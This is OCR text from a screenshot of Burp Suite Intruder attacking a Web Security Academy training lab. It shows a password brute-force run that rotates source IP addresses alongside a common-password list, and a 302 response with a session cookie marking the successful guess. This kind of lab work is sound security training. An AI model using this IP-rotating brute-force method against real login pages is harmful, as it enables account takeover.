 1 2 3 4
4
3:08
12. Intruder attack of https://0a5d002903a2a845837b0b56008b0075.web-security-academy.net
Attack Save
12. Intruder attack of https://0a5d002903a2a845837b0b56008b0075.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
10 203.0.113.10 dragon 200 237 3249
11 203.0.113.11 123123 200 275 3249
12 203.0.113.12 baseball 200 212 3249
13 203.0.113.13 abc123 302 200 186
14 203.0.113.14 football 200 269 3336
15 203.0.113.15 monkey 200 205 3336
16 203.0.113.16 letmein 200 267 3336
17 203.0.113.17 shadow 200 259 3336
18 203.0.113.18 master 200 222 3336
19 203.0.113.19 666666 200 250 3336
20 203.0.113.20 qwertyuiop 200 221 3336
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=auth
3 Set-Cookie: session=Ecelgva7iJCR2BuPmr4OymcwWf4rznqI; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Finished
§ Payloads
Resource pool
Settings
Settings
Start attack
ost header to match target
a§
Payloads
Payload position: 2 - aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add Enter a new item
Add from list... [Pro version only]
Payload processing
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe t
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Search
2 highlights 2 payload positions Length: 966
Event log (6) All issues
Memory: 173.1MB